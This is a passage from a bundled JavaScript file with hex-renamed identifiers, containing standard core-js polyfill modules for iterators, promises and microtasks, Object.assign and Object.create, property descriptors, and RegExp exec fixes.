          var _0x4ff2bd = _0x41705f.data = {};
          var _0x497a75 = _0x41705f.NATIVE = "N";
          var _0x245292 = _0x41705f.POLYFILL = "P";
          _0x40abea.exports = _0x41705f;
        },
        111: function (_0x2cc2aa) {
          _0x2cc2aa.exports = function (_0x550a85) {
            if (typeof _0x550a85 === "object") {
              return _0x550a85 !== null;
            } else {
              return typeof _0x550a85 === "function";
            }
          };
        },
        1913: function (_0x1a4e02) {
          _0x1a4e02.exports = false;
        },
        7850: function (_0x5deaa3, _0x21dfb8, _0x42c043) {
          var _0x3b9c14 = _0x42c043(111);
          var _0x22d99a = _0x42c043(4326);
          var _0x3aca99 = _0x42c043(5112);
          var _0x2a2a56 = _0x3aca99("match");
          _0x5deaa3.exports = function (_0x2c38e4) {
            var _0xb3e348;
            return _0x3b9c14(_0x2c38e4) && ((_0xb3e348 = _0x2c38e4[_0x2a2a56]) !== undefined ? !!_0xb3e348 : _0x22d99a(_0x2c38e4) == "RegExp");
          };
        },
        408: function (_0x238464, _0x35f30c, _0x39e4ad) {
          var _0x207828 = _0x39e4ad(9670);
          var _0x2b31e4 = _0x39e4ad(7659);
          var _0x168761 = _0x39e4ad(7466);
          var _0xb8ead2 = _0x39e4ad(9974);
          var _0x244e58 = _0x39e4ad(1246);
          var _0xa7a9f0 = _0x39e4ad(9212);
          function _0xb85646(_0x41b2c3, _0x5f5297) {
            this.stopped = _0x41b2c3;
            this.result = _0x5f5297;
          }
          _0x238464.exports = function (_0x5b9a81, _0x587db0, _0xb40f1f) {
            var _0x5681fa = _0xb40f1f && _0xb40f1f.that;
            var _0xe473ee = !!_0xb40f1f && !!_0xb40f1f.AS_ENTRIES;
            var _0x9707fe = !!_0xb40f1f && !!_0xb40f1f.IS_ITERATOR;
            var _0x346e0d = !!_0xb40f1f && !!_0xb40f1f.INTERRUPTED;
            var _0x124570 = _0xb8ead2(_0x587db0, _0x5681fa, 1 + _0xe473ee + _0x346e0d);
            var _0x476a11;
            var _0x35a00d;
            var _0x5e1433;
            var _0x3411a1;
            var _0x2049fe;
            var _0x4b3d75;
            var _0x4af3b1;
            function _0x19e4f2(_0x3c3970) {
              if (_0x476a11) {
                _0xa7a9f0(_0x476a11);
              }
              return new _0xb85646(true, _0x3c3970);
            }
            function _0x18f136(_0x4df288) {
              if (_0xe473ee) {
                _0x207828(_0x4df288);
                if (_0x346e0d) {
                  return _0x124570(_0x4df288[0], _0x4df288[1], _0x19e4f2);
                } else {
                  return _0x124570(_0x4df288[0], _0x4df288[1]);
                }
              }
              if (_0x346e0d) {
                return _0x124570(_0x4df288, _0x19e4f2);
              } else {
                return _0x124570(_0x4df288);
              }
            }
            if (_0x9707fe) {
              _0x476a11 = _0x5b9a81;
            } else {
              _0x35a00d = _0x244e58(_0x5b9a81);
              if (typeof _0x35a00d != "function") {
                throw TypeError("Target is not iterable");
              }
              if (_0x2b31e4(_0x35a00d)) {
                _0x5e1433 = 0;
                _0x3411a1 = _0x168761(_0x5b9a81.length);
                for (; _0x3411a1 > _0x5e1433; _0x5e1433++) {
                  _0x2049fe = _0x18f136(_0x5b9a81[_0x5e1433]);
                  if (_0x2049fe && _0x2049fe instanceof _0xb85646) {
                    return _0x2049fe;
                  }
                }
                return new _0xb85646(false);
              }
              _0x476a11 = _0x35a00d.call(_0x5b9a81);
            }
            _0x4b3d75 = _0x476a11.next;
            while (!(_0x4af3b1 = _0x4b3d75.call(_0x476a11)).done) {
              try {
                _0x2049fe = _0x18f136(_0x4af3b1.value);
              } catch (_0x4ba1fa) {
                _0xa7a9f0(_0x476a11);
                throw _0x4ba1fa;
              }
              if (typeof _0x2049fe == "object" && _0x2049fe && _0x2049fe instanceof _0xb85646) {
                return _0x2049fe;
              }
            }
            return new _0xb85646(false);
          };
        },
        9212: function (_0x18e0c2, _0x313c84, _0x5346f2) {
          var _0x4cc034 = _0x5346f2(9670);
          _0x18e0c2.exports = function (_0x15079e) {
            var _0x15f965 = _0x15079e.return;
            if (_0x15f965 !== undefined) {
              return _0x4cc034(_0x15f965.call(_0x15079e)).value;
            }
          };
        },
        3383: function (_0x99a075, _0x5d1747, _0x19233e) {
          'use strict';
  
          var _0x4e0e0d = _0x19233e(9518);
          var _0x5d9475 = _0x19233e(8880);
          var _0x466ab5 = _0x19233e(6656);
          var _0x4c9e8a = _0x19233e(5112);
          var _0x23f61f = _0x19233e(1913);
          var _0x267d67 = _0x4c9e8a("iterator");
          var _0x3d30f4 = false;
          function _0x18979b() {
            return this;
          }
          var _0x2bab11;
          var _0x66fa1d;
          var _0x24330d;
          if ([].keys) {
            _0x24330d = [].keys();
            if (!("next" in _0x24330d)) {
              _0x3d30f4 = true;
            } else {
              _0x66fa1d = _0x4e0e0d(_0x4e0e0d(_0x24330d));
              if (_0x66fa1d !== Object.prototype) {
                _0x2bab11 = _0x66fa1d;
              }
            }
          }
          if (_0x2bab11 == undefined) {
            _0x2bab11 = {};
          }
          if (!_0x23f61f && !_0x466ab5(_0x2bab11, _0x267d67)) {
            _0x5d9475(_0x2bab11, _0x267d67, _0x18979b);
          }
          _0x99a075.exports = {
            IteratorPrototype: _0x2bab11,
            BUGGY_SAFARI_ITERATORS: _0x3d30f4
          };
        },
        7497: function (_0x30d7ef) {
          _0x30d7ef.exports = {};
        },
        5948: function (_0x52cbb5, _0x32f72f, _0x3b8fb3) {
          var _0x1a039f = _0x3b8fb3(7854);
          var _0xecb905 = _0x3b8fb3(1236).f;
          var _0x1904fc = _0x3b8fb3(261).set;
          var _0x43b6b3 = _0x3b8fb3(8334);
          var _0x339d84 = _0x3b8fb3(5268);
          var _0x14ca89 = _0x1a039f.MutationObserver || _0x1a039f.WebKitMutationObserver;
          var _0x119634 = _0x1a039f.document;
          var _0x232bd8 = _0x1a039f.process;
          var _0x1cb3b2 = _0x1a039f.Promise;
          var _0x2b54bd = _0xecb905(_0x1a039f, "queueMicrotask");
          var _0x1f47f1 = _0x2b54bd && _0x2b54bd.value;
          var _0x4c9914;
          var _0x2f533b;
          var _0x2d64c3;
          var _0x54ccce;
          var _0x35a3b2;
          var _0x9c9e55;
          var _0x17089c;
          var _0x740e88;
          if (!_0x1f47f1) {
            _0x4c9914 = function () {
              var _0x4cf64d;
              var _0x7b3423;
              if (_0x339d84 && (_0x4cf64d = _0x232bd8.domain)) {
                _0x4cf64d.exit();
              }
              while (_0x2f533b) {
                _0x7b3423 = _0x2f533b.fn;
                _0x2f533b = _0x2f533b.next;
                try {
                  _0x7b3423();
                } catch (_0x2406b2) {
                  if (_0x2f533b) {
                    _0x54ccce();
                  } else {
                    _0x2d64c3 = undefined;
                  }
                  throw _0x2406b2;
                }
              }
              _0x2d64c3 = undefined;
              if (_0x4cf64d) {
                _0x4cf64d.enter();
              }
            };
            if (!_0x43b6b3 && !_0x339d84 && _0x14ca89 && _0x119634) {
              _0x35a3b2 = true;
              _0x9c9e55 = _0x119634.createTextNode("");
              new _0x14ca89(_0x4c9914).observe(_0x9c9e55, {
                characterData: true
              });
              _0x54ccce = function () {
                _0x9c9e55.data = _0x35a3b2 = !_0x35a3b2;
              };
            } else if (_0x1cb3b2 && _0x1cb3b2.resolve) {
              _0x17089c = _0x1cb3b2.resolve(undefined);
              _0x740e88 = _0x17089c.then;
              _0x54ccce = function () {
                _0x740e88.call(_0x17089c, _0x4c9914);
              };
            } else if (_0x339d84) {
              _0x54ccce = function () {
                _0x232bd8.nextTick(_0x4c9914);
              };
            } else {
              _0x54ccce = function () {
                _0x1904fc.call(_0x1a039f, _0x4c9914);
              };
            }
          }
          _0x52cbb5.exports = _0x1f47f1 || function (_0x3c7d18) {
            var _0x101b6b = {
              fn: _0x3c7d18,
              next: undefined
            };
            if (_0x2d64c3) {
              _0x2d64c3.next = _0x101b6b;
            }
            if (!_0x2f533b) {
              _0x2f533b = _0x101b6b;
              _0x54ccce();
            }
            _0x2d64c3 = _0x101b6b;
          };
        },
        3366: function (_0x30dc39, _0x344fa3, _0x50c120) {
          var _0x59ddcc = _0x50c120(7854);
          _0x30dc39.exports = _0x59ddcc.Promise;
        },
        133: function (_0x376ae3, _0x1f4dab, _0x47d727) {
          var _0x1e76cb = _0x47d727(7293);
          _0x376ae3.exports = !!Object.getOwnPropertySymbols && !_0x1e76cb(function () {
            return !String(Symbol());
          });
        },
        8536: function (_0x3b14b8, _0x110de1, _0x3f1666) {
          var _0x58cac1 = _0x3f1666(7854);
          var _0x55b5c9 = _0x3f1666(2788);
          var _0x472377 = _0x58cac1.WeakMap;
          _0x3b14b8.exports = typeof _0x472377 === "function" && /native code/.test(_0x55b5c9(_0x472377));
        },
        8523: function (_0x3d2165, _0x28bc1f, _0x876459) {
          'use strict';
  
          var _0x17d392 = _0x876459(3099);
          function _0x29922b(_0x3ad55f) {
            var _0x46b1c0;
            var _0x48ab32;
            this.promise = new _0x3ad55f(function (_0x32ee20, _0x2319d3) {
              if (_0x46b1c0 !== undefined || _0x48ab32 !== undefined) {
                throw TypeError("Bad Promise constructor");
              }
              _0x46b1c0 = _0x32ee20;
              _0x48ab32 = _0x2319d3;
            });
            this.resolve = _0x17d392(_0x46b1c0);
            this.reject = _0x17d392(_0x48ab32);
          }
          _0x3d2165.exports.f = function (_0xda2f5c) {
            return new _0x29922b(_0xda2f5c);
          };
        },
        3929: function (_0x515952, _0x45d2a1, _0x12059e) {
          var _0x4d6b3f = _0x12059e(7850);
          _0x515952.exports = function (_0x9fab57) {
            if (_0x4d6b3f(_0x9fab57)) {
              throw TypeError("The method doesn't accept regular expressions");
            }
            return _0x9fab57;
          };
        },
        1574: function (_0x27ef7a, _0x413ae1, _0x2fcd82) {
          'use strict';
  
          var _0x98f296 = _0x2fcd82(9781);
          var _0x7aa30c = _0x2fcd82(7293);
          var _0x64faf1 = _0x2fcd82(1956);
          var _0x234dad = _0x2fcd82(5181);
          var _0x400ca0 = _0x2fcd82(5296);
          var _0x469c6f = _0x2fcd82(7908);
          var _0x4f11a9 = _0x2fcd82(8361);
          var _0x332486 = Object.assign;
          var _0x5bb77d = Object.defineProperty;
          _0x27ef7a.exports = !_0x332486 || _0x7aa30c(function () {
            if (_0x98f296 && _0x332486({
              b: 1
            }, _0x332486(_0x5bb77d({}, "a", {
              enumerable: true,
              get: function () {
                _0x5bb77d(this, "b", {
                  value: 3,
                  enumerable: false
                });
              }
            }), {
              b: 2
            })).b !== 1) {
              return true;
            }
            var _0x3e4492 = {};
            var _0x2179f4 = {};
            var _0x16da76 = Symbol();
            var _0x536146 = "abcdefghijklmnopqrst";
            _0x3e4492[_0x16da76] = 7;
            _0x536146.split("").forEach(function (_0x5683c9) {
              _0x2179f4[_0x5683c9] = _0x5683c9;
            });
            return _0x332486({}, _0x3e4492)[_0x16da76] != 7 || _0x64faf1(_0x332486({}, _0x2179f4)).join("") != _0x536146;
          }) ? function _0x5e1fee(_0x1c6d1c, _0x506389) {
            var _0x5d5f64 = _0x469c6f(_0x1c6d1c);
            var _0x3614a9 = arguments.length;
            var _0x20a068 = 1;
            var _0x52e981 = _0x234dad.f;
            var _0xb9915a = _0x400ca0.f;
            while (_0x3614a9 > _0x20a068) {
              var _0x6b8efe = _0x4f11a9(arguments[_0x20a068++]);
              var _0x96f68e = _0x52e981 ? _0x64faf1(_0x6b8efe).concat(_0x52e981(_0x6b8efe)) : _0x64faf1(_0x6b8efe);
              var _0x45181c = _0x96f68e.length;
              var _0x496238 = 0;
              var _0x54cc13;
              while (_0x45181c > _0x496238) {
                _0x54cc13 = _0x96f68e[_0x496238++];
                if (!_0x98f296 || _0xb9915a.call(_0x6b8efe, _0x54cc13)) {
                  _0x5d5f64[_0x54cc13] = _0x6b8efe[_0x54cc13];
                }
              }
            }
            return _0x5d5f64;
          } : _0x332486;
        },
        30: function (_0x55ba74, _0x870c62, _0x371592) {
          var _0x5b0832 = _0x371592(9670);
          var _0x28f523 = _0x371592(6048);
          var _0x50f773 = _0x371592(748);
          var _0x5a0ad2 = _0x371592(3501);
          var _0x23a1c0 = _0x371592(490);
          var _0x49bd58 = _0x371592(317);
          var _0x3a47e9 = _0x371592(6200);
          var _0x3d48fe = ">";
          var _0x23392c = "<";
          var _0xf99288 = "prototype";
          var _0x57e6c3 = "script";
          var _0x54ac45 = _0x3a47e9("IE_PROTO");
          function _0x2dafd2() {}
          function _0x49aa7b(_0x4eb4b7) {
            return _0x23392c + _0x57e6c3 + _0x3d48fe + _0x4eb4b7 + _0x23392c + "/" + _0x57e6c3 + _0x3d48fe;
          }
          function _0x281159(_0x4af17b) {
            _0x4af17b.write(_0x49aa7b(""));
            _0x4af17b.close();
            var _0x26026b = _0x4af17b.parentWindow.Object;
            _0x4af17b = null;
            return _0x26026b;
          }
          function _0x3e25a5() {
            var _0x242e93 = _0x49bd58("iframe");
            var _0x38e22c = "java" + _0x57e6c3 + ":";
            var _0x42c79b;
            _0x242e93.style.display = "none";
            _0x23a1c0.appendChild(_0x242e93);
            _0x242e93.src = String(_0x38e22c);
            _0x42c79b = _0x242e93.contentWindow.document;
            _0x42c79b.open();
            _0x42c79b.write(_0x49aa7b("document.F=Object"));
            _0x42c79b.close();
            return _0x42c79b.F;
          }
          var _0x2aad66;
          function _0x5ca253() {
            try {
              _0x2aad66 = document.domain && new ActiveXObject("htmlfile");
            } catch (_0x49e46e) {}
            _0x5ca253 = _0x2aad66 ? _0x281159(_0x2aad66) : _0x3e25a5();
            var _0x42ac05 = _0x50f773.length;
            while (_0x42ac05--) {
              delete _0x5ca253[_0xf99288][_0x50f773[_0x42ac05]];
            }
            return _0x5ca253();
          }
          _0x5a0ad2[_0x54ac45] = true;
          _0x55ba74.exports = Object.create || function _0x5e2ba5(_0x15b917, _0x3d3ecf) {
            var _0x2ff32c;
            if (_0x15b917 !== null) {
              _0x2dafd2[_0xf99288] = _0x5b0832(_0x15b917);
              _0x2ff32c = new _0x2dafd2();
              _0x2dafd2[_0xf99288] = null;
              _0x2ff32c[_0x54ac45] = _0x15b917;
            } else {
              _0x2ff32c = _0x5ca253();
            }
            if (_0x3d3ecf === undefined) {
              return _0x2ff32c;
            } else {
              return _0x28f523(_0x2ff32c, _0x3d3ecf);
            }
          };
        },
        6048: function (_0x2b55db, _0x5cfbdc, _0x278a3e) {
          var _0x415444 = _0x278a3e(9781);
          var _0x3e1a1e = _0x278a3e(3070);
          var _0x5aea68 = _0x278a3e(9670);
          var _0x163d6d = _0x278a3e(1956);
          _0x2b55db.exports = _0x415444 ? Object.defineProperties : function _0x56d696(_0x35a664, _0xedc8d0) {
            _0x5aea68(_0x35a664);
            var _0x36807f = _0x163d6d(_0xedc8d0);
            var _0x8d1ef0 = _0x36807f.length;
            var _0x4bbc72 = 0;
            var _0x84b0bd;
            while (_0x8d1ef0 > _0x4bbc72) {
              _0x3e1a1e.f(_0x35a664, _0x84b0bd = _0x36807f[_0x4bbc72++], _0xedc8d0[_0x84b0bd]);
            }
            return _0x35a664;
          };
        },
        3070: function (_0x3abae4, _0x22699a, _0x5a4366) {
          var _0x2ebef4 = _0x5a4366(9781);
          var _0x554105 = _0x5a4366(4664);
          var _0x427a8e = _0x5a4366(9670);
          var _0x214718 = _0x5a4366(7593);
          var _0x44a2f5 = Object.defineProperty;
          _0x22699a.f = _0x2ebef4 ? _0x44a2f5 : function _0x64cc03(_0x2b8775, _0x7bc3f6, _0x1f84e2) {
            _0x427a8e(_0x2b8775);
            _0x7bc3f6 = _0x214718(_0x7bc3f6, true);
            _0x427a8e(_0x1f84e2);
            if (_0x554105) {
              try {
                return _0x44a2f5(_0x2b8775, _0x7bc3f6, _0x1f84e2);
              } catch (_0x3d157f) {}
            }
            if ("get" in _0x1f84e2 || "set" in _0x1f84e2) {
              throw TypeError("Accessors not supported");
            }
            if ("value" in _0x1f84e2) {
              _0x2b8775[_0x7bc3f6] = _0x1f84e2.value;
            }
            return _0x2b8775;
          };
        },
        1236: function (_0x11f860, _0x56efd8, _0x54c029) {
          var _0x2f8c1f = _0x54c029(9781);
          var _0x2d920c = _0x54c029(5296);
          var _0x11470c = _0x54c029(9114);
          var _0x2c2b30 = _0x54c029(5656);
          var _0x31bfdd = _0x54c029(7593);
          var _0x5b91b5 = _0x54c029(6656);
          var _0x1248af = _0x54c029(4664);
          var _0x292acb = Object.getOwnPropertyDescriptor;
          _0x56efd8.f = _0x2f8c1f ? _0x292acb : function _0x3684e0(_0x20277d, _0x34b847) {
            _0x20277d = _0x2c2b30(_0x20277d);
            _0x34b847 = _0x31bfdd(_0x34b847, true);
            if (_0x1248af) {
              try {
                return _0x292acb(_0x20277d, _0x34b847);
              } catch (_0x48aa75) {}
            }
            if (_0x5b91b5(_0x20277d, _0x34b847)) {
              return _0x11470c(!_0x2d920c.f.call(_0x20277d, _0x34b847), _0x20277d[_0x34b847]);
            }
          };
        },
        1156: function (_0x5446a2, _0x2e01af, _0x31d4d3) {
          var _0x1ada7b = _0x31d4d3(5656);
          var _0x5b6c0a = _0x31d4d3(8006).f;
          var _0x483c9a = {}.toString;
          var _0x51b973 = typeof window == "object" && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
          function _0x4f821e(_0xe4b083) {
            try {
              return _0x5b6c0a(_0xe4b083);
            } catch (_0x5e7c0c) {
              return _0x51b973.slice();
            }
          }
          _0x5446a2.exports.f = function _0x17ed7b(_0x293ff5) {
            if (_0x51b973 && _0x483c9a.call(_0x293ff5) == "[object Window]") {
              return _0x4f821e(_0x293ff5);
            } else {
              return _0x5b6c0a(_0x1ada7b(_0x293ff5));
            }
          };
        },
        8006: function (_0x5639c2, _0x2977bf, _0x36fdfb) {
          var _0x12909c = _0x36fdfb(6324);
          var _0xcef10e = _0x36fdfb(748);
          var _0x358808 = _0xcef10e.concat("length", "prototype");
          _0x2977bf.f = Object.getOwnPropertyNames || function _0x46fbdb(_0x2150cd) {
            return _0x12909c(_0x2150cd, _0x358808);
          };
        },
        5181: function (_0x464e14, _0x5a49c4) {
          _0x5a49c4.f = Object.getOwnPropertySymbols;
        },
        9518: function (_0x1892ed, _0x118986, _0xa48d66) {
          var _0x10fb8a = _0xa48d66(6656);
          var _0x16636c = _0xa48d66(7908);
          var _0x4f8bb0 = _0xa48d66(6200);
          var _0x44aa77 = _0xa48d66(8544);
          var _0x150019 = _0x4f8bb0("IE_PROTO");
          var _0x38b087 = Object.prototype;
          _0x1892ed.exports = _0x44aa77 ? Object.getPrototypeOf : function (_0x57ed14) {
            _0x57ed14 = _0x16636c(_0x57ed14);
            if (_0x10fb8a(_0x57ed14, _0x150019)) {
              return _0x57ed14[_0x150019];
            }
            if (typeof _0x57ed14.constructor == "function" && _0x57ed14 instanceof _0x57ed14.constructor) {
              return _0x57ed14.constructor.prototype;
            }
            if (_0x57ed14 instanceof Object) {
              return _0x38b087;
            } else {
              return null;
            }
          };
        },
        6324: function (_0xe14a39, _0x235457, _0x258438) {
          var _0x29f30e = _0x258438(6656);
          var _0x5aedbd = _0x258438(5656);
          var _0x1a6c1f = _0x258438(1318).indexOf;
          var _0x2bb7ca = _0x258438(3501);
          _0xe14a39.exports = function (_0x934b00, _0x55dcd2) {
            var _0x3e13ee = _0x5aedbd(_0x934b00);
            var _0x4dbd71 = 0;
            var _0x4eb285 = [];
            var _0x343a01;
            for (_0x343a01 in _0x3e13ee) {
              if (!_0x29f30e(_0x2bb7ca, _0x343a01) && _0x29f30e(_0x3e13ee, _0x343a01)) {
                _0x4eb285.push(_0x343a01);
              }
            }
            while (_0x55dcd2.length > _0x4dbd71) {
              if (_0x29f30e(_0x3e13ee, _0x343a01 = _0x55dcd2[_0x4dbd71++])) {
                if (!~_0x1a6c1f(_0x4eb285, _0x343a01)) {
                  _0x4eb285.push(_0x343a01);
                }
              }
            }
            return _0x4eb285;
          };
        },
        1956: function (_0x4ef700, _0x3f86ee, _0x51c46b) {
          var _0x2dbcc8 = _0x51c46b(6324);
          var _0x3b6a69 = _0x51c46b(748);
          _0x4ef700.exports = Object.keys || function _0x14a812(_0x22a55b) {
            return _0x2dbcc8(_0x22a55b, _0x3b6a69);
          };
        },
        5296: function (_0x2fd710, _0x81293) {
          'use strict';
  
          var _0x50aa49 = {}.propertyIsEnumerable;
          var _0x18f209 = Object.getOwnPropertyDescriptor;
          var _0xb27a46 = _0x18f209 && !_0x50aa49.call({
            1: 2
          }, 1);
          _0x81293.f = _0xb27a46 ? function _0x2263af(_0x8b3d98) {
            var _0x2b8f56 = _0x18f209(this, _0x8b3d98);
            return !!_0x2b8f56 && _0x2b8f56.enumerable;
          } : _0x50aa49;
        },
        7674: function (_0x10e41b, _0x47afe9, _0x5105bf) {
          var _0x15c830 = _0x5105bf(9670);
          var _0xcdbf67 = _0x5105bf(6077);
          _0x10e41b.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
            var _0x5b1b27 = false;
            var _0x35e47c = {};
            var _0x2d44dd;
            try {
              _0x2d44dd = Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set;
              _0x2d44dd.call(_0x35e47c, []);
              _0x5b1b27 = _0x35e47c instanceof Array;
            } catch (_0xdcff2e) {}
            return function _0x1a5cfb(_0x46d85f, _0x3389ed) {
              _0x15c830(_0x46d85f);
              _0xcdbf67(_0x3389ed);
              if (_0x5b1b27) {
                _0x2d44dd.call(_0x46d85f, _0x3389ed);
              } else {
                _0x46d85f.__proto__ = _0x3389ed;
              }
              return _0x46d85f;
            };
          }() : undefined);
        },
        4699: function (_0x3c215e, _0x20c582, _0x2eca11) {
          var _0x1725b9 = _0x2eca11(9781);
          var _0x217452 = _0x2eca11(1956);
          var _0x3f664a = _0x2eca11(5656);
          var _0x3d7e77 = _0x2eca11(5296).f;
          function _0x5ec6fb(_0x22a071) {
            return function (_0x274a3d) {
              var _0x448e17 = _0x3f664a(_0x274a3d);
              var _0x38be41 = _0x217452(_0x448e17);
              var _0x536101 = _0x38be41.length;
              var _0x37aaf7 = 0;
              var _0x37bb6d = [];
              var _0x2b9a1b;
              while (_0x536101 > _0x37aaf7) {
                _0x2b9a1b = _0x38be41[_0x37aaf7++];
                if (!_0x1725b9 || _0x3d7e77.call(_0x448e17, _0x2b9a1b)) {
                  _0x37bb6d.push(_0x22a071 ? [_0x2b9a1b, _0x448e17[_0x2b9a1b]] : _0x448e17[_0x2b9a1b]);
                }
              }
              return _0x37bb6d;
            };
          }
          _0x3c215e.exports = {
            entries: _0x5ec6fb(true),
            values: _0x5ec6fb(false)
          };
        },
        288: function (_0x43ad88, _0x38cddb, _0x1b58d5) {
          'use strict';
  
          var _0x295eb4 = _0x1b58d5(1694);
          var _0x150e85 = _0x1b58d5(648);
          _0x43ad88.exports = _0x295eb4 ? {}.toString : function _0x1d5caa() {
            return "[object " + _0x150e85(this) + "]";
          };
        },
        3887: function (_0x43793c, _0x37b9ed, _0x93f5ac) {
          var _0x5e5335 = _0x93f5ac(5005);
          var _0x1c884c = _0x93f5ac(8006);
          var _0x995c9e = _0x93f5ac(5181);
          var _0x47440d = _0x93f5ac(9670);
          _0x43793c.exports = _0x5e5335("Reflect", "ownKeys") || function _0x559689(_0x7d75b1) {
            var _0x1cfb31 = _0x1c884c.f(_0x47440d(_0x7d75b1));
            var _0x597e20 = _0x995c9e.f;
            if (_0x597e20) {
              return _0x1cfb31.concat(_0x597e20(_0x7d75b1));
            } else {
              return _0x1cfb31;
            }
          };
        },
        857: function (_0x3c2672, _0x183acc, _0x7a38aa) {
          var _0x27c63e = _0x7a38aa(7854);
          _0x3c2672.exports = _0x27c63e;
        },
        2534: function (_0x49b6a9) {
          _0x49b6a9.exports = function (_0xad6632) {
            try {
              return {
                error: false,
                value: _0xad6632()
              };
            } catch (_0x14efd8) {
              return {
                error: true,
                value: _0x14efd8
              };
            }
          };
        },
        9478: function (_0x395e80, _0x5536b2, _0x55520f) {
          var _0x2d52ab = _0x55520f(9670);
          var _0xb08540 = _0x55520f(111);
          var _0x2c2020 = _0x55520f(8523);
          _0x395e80.exports = function (_0x1de6a2, _0x45b5f0) {
            _0x2d52ab(_0x1de6a2);
            if (_0xb08540(_0x45b5f0) && _0x45b5f0.constructor === _0x1de6a2) {
              return _0x45b5f0;
            }
            var _0x14c85d = _0x2c2020.f(_0x1de6a2);
            var _0xd5b18e = _0x14c85d.resolve;
            _0xd5b18e(_0x45b5f0);
            return _0x14c85d.promise;
          };
        },
        2248: function (_0x12b180, _0x4bb3db, _0x5023ae) {
          var _0x1fc237 = _0x5023ae(1320);
          _0x12b180.exports = function (_0xabd84d, _0x45d421, _0x350a52) {
            for (var _0x33024d in _0x45d421) {
              _0x1fc237(_0xabd84d, _0x33024d, _0x45d421[_0x33024d], _0x350a52);
            }
            return _0xabd84d;
          };
        },
        1320: function (_0x8a212, _0x1ec667, _0x1b986e) {
          var _0x1e99dc = _0x1b986e(7854);
          var _0x3a4b86 = _0x1b986e(8880);
          var _0x275cad = _0x1b986e(6656);
          var _0x470027 = _0x1b986e(3505);
          var _0x16013 = _0x1b986e(2788);
          var _0x5c4f25 = _0x1b986e(9909);
          var _0x34c96a = _0x5c4f25.get;
          var _0xfcf28 = _0x5c4f25.enforce;
          var _0x531bfe = String(String).split("String");
          (_0x8a212.exports = function (_0x7128ce, _0x405054, _0x4c8d69, _0x59d3e5) {
            var _0x4b1cc4 = _0x59d3e5 ? !!_0x59d3e5.unsafe : false;
            var _0x1343a3 = _0x59d3e5 ? !!_0x59d3e5.enumerable : false;
            var _0x548beb = _0x59d3e5 ? !!_0x59d3e5.noTargetGet : false;
            var _0x1976ce;
            if (typeof _0x4c8d69 == "function") {
              if (typeof _0x405054 == "string" && !_0x275cad(_0x4c8d69, "name")) {
                _0x3a4b86(_0x4c8d69, "name", _0x405054);
              }
              _0x1976ce = _0xfcf28(_0x4c8d69);
              if (!_0x1976ce.source) {
                _0x1976ce.source = _0x531bfe.join(typeof _0x405054 == "string" ? _0x405054 : "");
              }
            }
            if (_0x7128ce === _0x1e99dc) {
              if (_0x1343a3) {
                _0x7128ce[_0x405054] = _0x4c8d69;
              } else {
                _0x470027(_0x405054, _0x4c8d69);
              }
              return;
            } else if (!_0x4b1cc4) {
              delete _0x7128ce[_0x405054];
            } else if (!_0x548beb && _0x7128ce[_0x405054]) {
              _0x1343a3 = true;
            }
            if (_0x1343a3) {
              _0x7128ce[_0x405054] = _0x4c8d69;
            } else {
              _0x3a4b86(_0x7128ce, _0x405054, _0x4c8d69);
            }
          })(Function.prototype, "toString", function _0x546a1d() {
            return typeof this == "function" && _0x34c96a(this).source || _0x16013(this);
          });
        },
        7651: function (_0x1eadb2, _0x40a8d8, _0x46c572) {
          var _0x3acc1a = _0x46c572(4326);
          var _0xae8015 = _0x46c572(2261);
          _0x1eadb2.exports = function (_0x465219, _0xd46e55) {
            var _0x26d3ad = _0x465219.exec;
            if (typeof _0x26d3ad === "function") {
              var _0x4a0d00 = _0x26d3ad.call(_0x465219, _0xd46e55);
              if (typeof _0x4a0d00 !== "object") {
                throw TypeError("RegExp exec method returned something other than an Object or null");
              }
              return _0x4a0d00;
            }
            if (_0x3acc1a(_0x465219) !== "RegExp") {
              throw TypeError("RegExp#exec called on incompatible receiver");
            }
            return _0xae8015.call(_0x465219, _0xd46e55);
          };
        },
        2261: function (_0x4bc167, _0xd96c18, _0x16358c) {
          'use strict';
  
          var _0x59b947 = _0x16358c(7066);
          var _0x2e4491 = _0x16358c(2999);
          var _0x406221 = RegExp.prototype.exec;
          var _0x3a249a = String.prototype.replace;
          var _0x403891 = _0x406221;
          var _0x320b83 = function () {
            var _0x41005e = /a/;
            var _0xad766a = /b*/g;
            _0x406221.call(_0x41005e, "a");
            _0x406221.call(_0xad766a, "a");
            return _0x41005e.lastIndex !== 0 || _0xad766a.lastIndex !== 0;
          }();
          var _0x616ac0 = _0x2e4491.UNSUPPORTED_Y || _0x2e4491.BROKEN_CARET;
          var _0xdb23c3 = /()??/.exec("")[1] !== undefined;
          var _0x50fb12 = _0x320b83 || _0xdb23c3 || _0x616ac0;
          if (_0x50fb12) {
            _0x403891 = function _0x57a37b(_0x4f7a8f) {
              var _0x3192e2 = this;
              var _0x3829e3;
              var _0x5add46;
              var _0x5213d6;
              var _0x592b51;
              var _0xfaa090 = _0x616ac0 && _0x3192e2.sticky;
              var _0x512f43 = _0x59b947.call(_0x3192e2);
              var _0x2b0f96 = _0x3192e2.source;
              var _0x16d675 = 0;
              var _0x441a8d = _0x4f7a8f;
              if (_0xfaa090) {
                _0x512f43 = _0x512f43.replace("y", "");
                if (_0x512f43.indexOf("g") === -1) {
                  _0x512f43 += "g";
                }
                _0x441a8d = String(_0x4f7a8f).slice(_0x3192e2.lastIndex);
                if (_0x3192e2.lastIndex > 0 && (!_0x3192e2.multiline || _0x3192e2.multiline && _0x4f7a8f[_0x3192e2.lastIndex - 1] !== "\n")) {
                  _0x2b0f96 = "(?: " + _0x2b0f96 + ")";
                  _0x441a8d = " " + _0x441a8d;
                  _0x16d675++;
                }
                _0x5add46 = new RegExp("^(?:" + _0x2b0f96 + ")", _0x512f43);
              }
              if (_0xdb23c3) {
                _0x5add46 = new RegExp("^" + _0x2b0f96 + "$(?!\\s)", _0x512f43);
              }
              if (_0x320b83) {
                _0x3829e3 = _0x3192e2.lastIndex;
              }
              _0x5213d6 = _0x406221.call(_0xfaa090 ? _0x5add46 : _0x3192e2, _0x441a8d);
              if (_0xfaa090) {
                if (_0x5213d6) {
                  _0x5213d6.input = _0x5213d6.input.slice(_0x16d675);
                  _0x5213d6[0] = _0x5213d6[0].slice(_0x16d675);
                  _0x5213d6.index = _0x3192e2.lastIndex;
                  _0x3192e2.lastIndex += _0x5213d6[0].length;
                } else {
                  _0x3192e2.lastIndex = 0;
                }
              } else if (_0x320b83 && _0x5213d6) {
